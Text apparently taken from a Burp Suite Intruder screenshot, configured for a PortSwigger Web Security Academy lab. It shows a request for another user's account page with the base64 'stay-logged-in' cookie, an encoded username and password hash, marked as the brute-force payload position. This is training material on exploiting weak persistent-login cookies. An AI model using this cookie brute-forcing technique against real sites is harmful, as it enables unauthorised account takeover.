 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5b005a037a662980252b4800c200cb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a5b005a037a662980252b4800c200cb.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a5b005a037a662980252b4800c200cb.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i